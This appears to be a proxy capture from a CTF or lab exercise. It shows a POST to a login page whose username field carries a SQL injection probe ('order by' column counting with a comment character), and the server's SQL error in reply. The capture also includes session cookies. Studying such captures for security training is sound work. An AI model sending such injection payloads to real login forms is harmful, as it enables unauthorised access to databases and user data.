 美化 Raw Hex \n
POST /login.php HTTP/1.1
Host: eci-2zealrk72foq1qvet2tl.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://eci-2zealrk72foq1qvet2tl.cloudeci1.ichunqiu.com
Connection: keep-alive
Referer: http://eci-2zealrk72foq1qvet2tl.cloudeci1.ichunqiu.com/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1743306381,1743317578,1743390876,1743561315; _ga=
GA1.2.2035285791.1743315751; _ga_J1DQF09WZC=
GS1.2.1743318760.2.1.1743318773.0.0.0; PHPSESSID=
2494721c8c5f2d2827d2b6352da6547c
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=1'order by 3S#&password=1
美化 Raw Hex 页面渲染
SQL 准备语句错误:Unknown column '3' in 'order clause'